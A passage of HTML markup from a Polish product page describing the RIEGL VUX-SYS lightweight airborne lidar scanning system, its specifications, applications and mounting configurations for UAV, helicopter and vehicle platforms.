<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Częstotliwość powtarzania impulsów laserowych 550 000 Hz</span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Szybkość pomiaru do 500 000 pomiarów/sek.</span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Pole widzenia 330°</span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Doskonale nadaje się do pomiarów na śniegu i lodzie</span>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-448dc774" data-id="448dc774" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-17259a85 elementor-widget elementor-widget-image" data-id="17259a85" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" fetchpriority="high" width="300" height="172" src="https://www.laser-3d.pl/wp-content/uploads/RIEGL_VUX-1_LiDAR_sensor_for_use_with_UAS-scaled-300x172.jpg" class="elementor-animation-shrink attachment-medium size-medium wp-image-4236" alt="" srcset="https://www.laser-3d.pl/wp-content/uploads/RIEGL_VUX-1_LiDAR_sensor_for_use_with_UAS-scaled-300x172.jpg 300w, https://www.laser-3d.pl/wp-content/uploads/RIEGL_VUX-1_LiDAR_sensor_for_use_with_UAS-scaled-1024x588.jpg 1024w, https://www.laser-3d.pl/wp-content/uploads/RIEGL_VUX-1_LiDAR_sensor_for_use_with_UAS-scaled-768x441.jpg 768w, https://www.laser-3d.pl/wp-content/uploads/RIEGL_VUX-1_LiDAR_sensor_for_use_with_UAS-scaled-1536x882.jpg 1536w, https://www.laser-3d.pl/wp-content/uploads/RIEGL_VUX-1_LiDAR_sensor_for_use_with_UAS-scaled-2048x1176.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
</div>
</div>
</div>
</div>
</section>
<div class="elementor-element elementor-element-1195380a elementor-widget elementor-widget-spacer" data-id="1195380a" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.16.0 - 12-09-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-4ccf9ec3 elementor-widget elementor-widget-text-editor" data-id="4ccf9ec3" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>RIEGL VUX-SYS jest kompletnym miniaturowym, lotniczym systemem skanowania laserowego o małej masie i kompaktowym rozmiarze, umożliwiającym swobodne wykorzystanie w instalacjach UAS/UAV/RPAS, śmigłowcach, wiatrakowcach i ultra lekkich samolotach. System składa się ze skanera laserowego RIEGL VUX-1UAV, systemu inercyjnego IMU/GNSS, jednostki sterującej i opcjonalnie do 2 kamer.</p><p>Doskonałe parametry pomiaru VUX-1UAV w połączeniu z precyzyjnym żyroskopem i odbiornikiem GPS/GLONASS zapewniają dokładność pomiarową w badanej skali.</p><p>Interfejsy dedykowane umożliwiają pełną kontrolę, a także sprzężenie zwrotne dla pasm radiowych o małej przepustowości w systemach UAS/UAV/RPAS. Dodatkowo, jednostka sterująca zawiera interfejsy umożliwiające uruchamianie maksymalnie dwóch aparatów cyfrowych. Precyzyjne znaczniki czasu zdarzeń uruchomienia aparatu są przechowywane w strumieniu danych skanowania, co umożliwia późniejsze zestawianie danych i zdjęć w chmurze punktów.</p>						</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-5dacd7c0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5dacd7c0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;opacity-fan&quot;}">
<div class="elementor-shape elementor-shape-top" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 19.6" preserveAspectRatio="none">
<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 18.8 141.8 4.1 283.5 18.8 283.5 0z"/>
<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 12.6 141.8 4 283.5 12.6 283.5 0z"/>
<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 6.4 141.8 4 283.5 6.4 283.5 0z"/>
<path class="elementor-shape-fill" d="M0 0L0 1.2 141.8 4 283.5 1.2 283.5 0z"/>
</svg>		</div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-580895a7" data-id="580895a7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-438d9010 elementor-widget elementor-widget-spacer" data-id="438d9010" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-24a6b2ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24a6b2ab" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b075a59" data-id="b075a59" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6d33175f elementor-widget elementor-widget-text-editor" data-id="6d33175f" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: left;">Zalety skanera RIEGL VUX-SYS</p>						</div>
</div>
<div class="elementor-element elementor-element-4cec1954 elementor-widget elementor-widget-text-editor" data-id="4cec1954" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<ul>
<li>
<p>RIEGL VUX-1UAV to w pełni zintegrowany, lekki skaner laserowy, zapewniający 330° FOV, efektywną szybkość pomiaru do 550.000 pomiarów / sekundę i dokładność 10 mm</p>
</li>
<li>
<p>światłowodowy żyroskop i zintegrowany odbiornik GPS/GLONASS</p>
</li>
<li>
<p>kompaktowa jednostka sterująca z wieloma możliwościami łączenia</p>
</li>
<li>
<p>opcje montażu dla bardzo elastycznej instalacji samolotów</p>
</li>
<li>
<p>przygotowany do zdalnego sterowania za pośrednictwem połączenia o małej przepustowości</p>
</li>
<li>
<p>obsługuje do 2 cyfrowych aparatów fotograficznych</p>
</li>
</ul>						</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b50eb5e" data-id="1b50eb5e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-79aeef2d elementor-widget elementor-widget-text-editor" data-id="79aeef2d" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: left;">Główne zastosowania</p>						</div>
</div>
<div class="elementor-element elementor-element-25204719 elementor-widget elementor-widget-text-editor" data-id="25204719" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<ul><li><p>rolnictwo precyzyjne</p></li><li><p>topografia w górnictwie odkrywkowym</p></li><li><p>mapowanie terenu i kanionu</p></li><li><p>archeologia i dokumentacja dziedzictwa kulturowego</p></li><li><p>pomiary infrastruktury miejskiej</p></li><li><p>monitorowanie (budów, placów budowy)</p></li><li><p>mapowanie: linii energetycznych, torów kolejowych oraz rurociągów</p></li></ul>						</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-522eb336 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="522eb336" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;opacity-fan&quot;}">
<div class="elementor-shape elementor-shape-top" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 19.6" preserveAspectRatio="none">
<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 18.8 141.8 4.1 283.5 18.8 283.5 0z"/>
<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 12.6 141.8 4 283.5 12.6 283.5 0z"/>
<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 6.4 141.8 4 283.5 6.4 283.5 0z"/>
<path class="elementor-shape-fill" d="M0 0L0 1.2 141.8 4 283.5 1.2 283.5 0z"/>
</svg>		</div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30071dad" data-id="30071dad" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4952da1d elementor-widget elementor-widget-spacer" data-id="4952da1d" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-51f6595 elementor-widget elementor-widget-menu-anchor" data-id="51f6595" data-element_type="widget" data-widget_type="menu-anchor.default">
<div class="elementor-widget-container">
<div id="vux1" class="elementor-menu-anchor"></div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-eeeffaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eeeffaf" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1a11d5" data-id="c1a11d5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3cf70a2 elementor-widget elementor-widget-text-editor" data-id="3cf70a2" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: left;">RIEGL VUX-SYS zainstalowany na systemie UAV RiCOPTER</p>						</div>
</div>
<div class="elementor-element elementor-element-52db898 elementor-widget elementor-widget-text-editor" data-id="52db898" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>VUX-SYS pasuje bezpośrednio do dedykowanej wnęki montażowej RICOPTER’a bez żadnych modyfikacji. System uzupełniają dwie kamery cyfrowe, pokrywające pole widzenia około 160 stopni, gdzie jako VUX-SYS pokrywa pole widzenia równe 230 stopni. Niska waga VUX-SYS pozwala na pracę RICOPTER’a do pół godziny przy wadze brutto 25 kg.</p>						</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-85c1f33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="85c1f33" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-798994a" data-id="798994a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2773b36 elementor-widget elementor-widget-image" data-id="2773b36" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="768" height="433" src="https://www.laser-3d.pl/wp-content/uploads/VUX-SYS_RiCOPTER-768x433.png" class="elementor-animation-grow attachment-medium_large size-medium_large wp-image-4251" alt="" srcset="https://www.laser-3d.pl/wp-content/uploads/VUX-SYS_RiCOPTER-768x433.png 768w, https://www.laser-3d.pl/wp-content/uploads/VUX-SYS_RiCOPTER-300x169.png 300w, https://www.laser-3d.pl/wp-content/uploads/VUX-SYS_RiCOPTER-1024x578.png 1024w, https://www.laser-3d.pl/wp-content/uploads/VUX-SYS_RiCOPTER-1536x866.png 1536w, https://www.laser-3d.pl/wp-content/uploads/VUX-SYS_RiCOPTER-2048x1155.png 2048w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-515ec32" data-id="515ec32" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2da11b8 elementor-widget elementor-widget-text-editor" data-id="2da11b8" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Składowe systemu RIEGL VUX-SYS dla RiCOPTER :</p><ul><li><p>skaner laserowy RIEGL VUX-1UAV lub RIEGL VUX-1LR</p></li><li><p>jednostka IMU/GNSS ( AP20)</p></li><li><p>antena GNSS</p></li><li><p>jednostka sterująca</p></li><li><p>opcjonalnie aparat(y) tj. 2x SONY Alpha 6000</p></li><li><p>okablowanie do połączenia składowych systemu</p></li></ul>						</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-7c438f0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7c438f0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;opacity-fan&quot;}">
<div class="elementor-shape elementor-shape-top" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 19.6" preserveAspectRatio="none">
<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 18.8 141.8 4.1 283.5 18.8 283.5 0z"/>
<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 12.6 141.8 4 283.5 12.6 283.5 0z"/>
<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 6.4 141.8 4 283.5 6.4 283.5 0z"/>
<path class="elementor-shape-fill" d="M0 0L0 1.2 141.8 4 283.5 1.2 283.5 0z"/>
</svg>		</div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-34dd5c6" data-id="34dd5c6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5fb6459 elementor-widget elementor-widget-spacer" data-id="5fb6459" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-43bb362 elementor-widget elementor-widget-menu-anchor" data-id="43bb362" data-element_type="widget" data-widget_type="menu-anchor.default">
<div class="elementor-widget-container">
<div id="vux2" class="elementor-menu-anchor"></div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-81dd55c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81dd55c" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30b5435" data-id="30b5435" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a41d257 elementor-widget elementor-widget-text-editor" data-id="a41d257" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: left;">RIEGL VUX-SYS zainstalowany na lotniczym systemie VP-1</p>						</div>
</div>
<div class="elementor-element elementor-element-bfa3d18 elementor-widget elementor-widget-text-editor" data-id="bfa3d18" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>System VUX-SYS pasuje do małego i lekkiego zestawu RIEGL VP-1, przeznaczonego do montażu na standardowych punktach mocowaniach kamer i innych sensorów w helikopterach załogowych. Uchwyty szybko-złączne oraz minimum okablowania zewnętrznego (tj. zasilacz, LAN, antena GPS) pozwalają na szybki montaż i demontaż systemu.</p>						</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-e027ffa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e027ffa" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b50a64" data-id="5b50a64" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6a0c4da elementor-widget elementor-widget-image" data-id="6a0c4da" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" loading="lazy" width="300" height="231" src="https://www.laser-3d.pl/wp-content/uploads/vp-1_image-300x231.png" class="elementor-animation-grow attachment-medium size-medium wp-image-4337" alt="" srcset="https://www.laser-3d.pl/wp-content/uploads/vp-1_image-300x231.png 300w, https://www.laser-3d.pl/wp-content/uploads/vp-1_image-1024x787.png 1024w, https://www.laser-3d.pl/wp-content/uploads/vp-1_image-768x590.png 768w, https://www.laser-3d.pl/wp-content/uploads/vp-1_image-1536x1181.png 1536w, https://www.laser-3d.pl/wp-content/uploads/vp-1_image-2048x1574.png 2048w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ace18c4" data-id="ace18c4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0e1c6ed elementor-widget elementor-widget-text-editor" data-id="0e1c6ed" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Składowe systemu RIEGL VUX-SYS dla VP-1 :</p><ul><li><p>skaner laserowy RIEGL VUX-1UAV lub RIEGL VUX-1LR</p></li><li><p>jednostka IMU/GNSS ( AP20 lub AP60)</p></li><li><p>antena GNSS</p></li><li><p>jednostka sterująca</p></li><li><p>opcjonalnie aparat(y) 1x Nikon D810/D850, 1x Phase ONE iXU, 2x SONY Alpha 6000</p></li><li><p>okablowanie do połączenia składowych systemu</p></li></ul>						</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-f93a4e3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f93a4e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;opacity-fan&quot;}">
<div class="elementor-shape elementor-shape-top" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 19.6" preserveAspectRatio="none">
<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 18.8 141.8 4.1 283.5 18.8 283.5 0z"/>
<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 12.6 141.8 4 283.5 12.6 283.5 0z"/>
<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 6.4 141.8 4 283.5 6.4 283.5 0z"/>
<path class="elementor-shape-fill" d="M0 0L0 1.2 141.8 4 283.5 1.2 283.5 0z"/>
</svg>		</div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-703ae8b" data-id="703ae8b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-48325fa elementor-widget elementor-widget-spacer" data-id="48325fa" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5900dd3 elementor-widget elementor-widget-menu-anchor" data-id="5900dd3" data-element_type="widget" data-widget_type="menu-anchor.default">
<div class="elementor-widget-container">
<div id="vux3" class="elementor-menu-anchor"></div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-c855e33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c855e33" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3e14442" data-id="3e14442" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-cdac1f1 elementor-widget elementor-widget-text-editor" data-id="cdac1f1" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: left;">RIEGL VUX-SYS zainstalowany na mobilnym systemie VMQ</p>						</div>
</div>
<div class="elementor-element elementor-element-a1a132d elementor-widget elementor-widget-text-editor" data-id="a1a132d" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>VUX-SYS jest główną częścią systemu RIEGL VMQ Single Scanner Mobile Mapping. Wraz z uniwersalnym uchwytem dachowym VMQ system ten można łatwo zamontować na wielu różnych rodzajach pojazdów. Pojedynczy zewnętrzny kabel główny VMQ minimalizuje prace związane z montażem. Płyta obrotowa pozwala operatorowi na uzyskanie różnych ustawień systemu w celu uzyskania odpowiedniej chmury punktów wymaganej w danym projekcie.</p>						</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-4a40aa2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a40aa2" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b10ca34" data-id="b10ca34" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-75af9d1 elementor-widget elementor-widget-image" data-id="75af9d1" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" loading="lazy" width="300" height="245" src="https://www.laser-3d.pl/wp-content/uploads/VMQ-1HA-300x245.png" class="elementor-animation-grow attachment-medium size-medium wp-image-3357" alt="" srcset="https://www.laser-3d.pl/wp-content/uploads/VMQ-1HA-300x245.png 300w, https://www.laser-3d.pl/wp-content/uploads/VMQ-1HA-768x628.png 768w, https://www.laser-3d.pl/wp-content/uploads/VMQ-1HA.png 1001w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-28fd564" data-id="28fd564" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b7a1e48 elementor-widget elementor-widget-text-editor" data-id="b7a1e48" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Składowe systemu RIEGL VUX-SYS dla VMQ:</p><ul><li><p>skaner laserowy RIEGL VUX-1HA (preferowany) lub RIEGL VUX-1UAV (opcjonalny)</p></li><li><p>jednostka IMU/GNSS (AP20 lub AP60)</p></li><li><p>antena GNSS</p></li><li><p>jednostka sterująca</p></li><li><p>opcjonalnie do 4 kamer: FLIR Ladybug 5 Nikon D810/D850, 5 Mpix kamery przemysłowe</p></li><li><p>okablowanie do połączenia składowych systemu</p></li></ul>						</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-0f982cb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0f982cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;opacity-fan&quot;}">
<div class="elementor-shape elementor-shape-top" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 19.6" preserveAspectRatio="none">
<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 18.8 141.8 4.1 283.5 18.8 283.5 0z"/>
<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 12.6 141.8 4 283.5 12.6 283.5 0z"/>
<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 6.4 141.8 4 283.5 6.4 283.5 0z"/>
<path class="elementor-shape-fill" d="M0 0L0 1.2 141.8 4 283.5 1.2 283.5 0z"/>
</svg>		</div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-284184e" data-id="284184e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f41ef07 elementor-widget elementor-widget-spacer" data-id="f41ef07" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-b14bac5 elementor-widget elementor-widget-menu-anchor" data-id="b14bac5" data-element_type="widget" data-widget_type="menu-anchor.default">
<div class="elementor-widget-container">
<div id="wideo" class="elementor-menu-anchor"></div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-1e01d725 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e01d725" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b302282" data-id="b302282" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c1d0bf2 elementor-widget elementor-widget-text-editor" data-id="c1d0bf2" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: center;">Wideo</p>						</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-d098135 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d098135" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5238809" data-id="5238809" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-fac17f0 elementor-widget elementor-widget-video" data-id="fac17f0" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=7Kwtzdqzwuw&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.16.0 - 12-09-2023 */
.elementor-widget-video .elementor-widget-container{overflow:hidden;transform:translateZ(0)}.elementor-widget-video .elementor-wrapper{aspect-ratio:var(--video-aspect-ratio)}.elementor-widget-video .elementor-wrapper iframe,.elementor-widget-video .elementor-wrapper video{height:100%;width:100%;display:flex;border:none;background-color:#000}@supports not (aspect-ratio:1/1){.elementor-widget-video .elementor-wrapper{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio))}.elementor-widget-video .elementor-wrapper iframe,.elementor-widget-video .elementor-wrapper video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-widget-video .elementor-open-inline .elementor-custom-embed-image-overlay{position:absolute;top:0;right:0;bottom:0;left:0;background-size:cover;background-position:50%}.elementor-widget-video .elementor-custom-embed-image-overlay{cursor:pointer;text-align:center}.elementor-widget-video .elementor-custom-embed-image-overlay:hover .elementor-custom-embed-play i{opacity:1}.elementor-widget-video .elementor-custom-embed-image-overlay img{display:block;width:100%;aspect-ratio:var(--video-aspect-ratio);-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}@supports not (aspect-ratio:1/1){.elementor-widget-video .elementor-custom-embed-image-overlay{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio))}.elementor-widget-video .elementor-custom-embed-image-overlay img{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-widget-video .e-hosted-video .elementor-video{-o-object-fit:cover;object-fit:cover}.e-con-inner>.elementor-widget-video,.e-con>.elementor-widget-video{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-wrapper elementor-open-inline">
<div class="elementor-video"></div>		</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2abdbda" data-id="2abdbda" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-060b968 elementor-widget elementor-widget-video" data-id="060b968" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=3LbQNhZbEyg&amp;t=1s&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
<div class="elementor-widget-container">
<div class="elementor-wrapper elementor-open-inline">
<div class="elementor-video"></div>		</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-54532fe1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="54532fe1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;opacity-fan&quot;}">
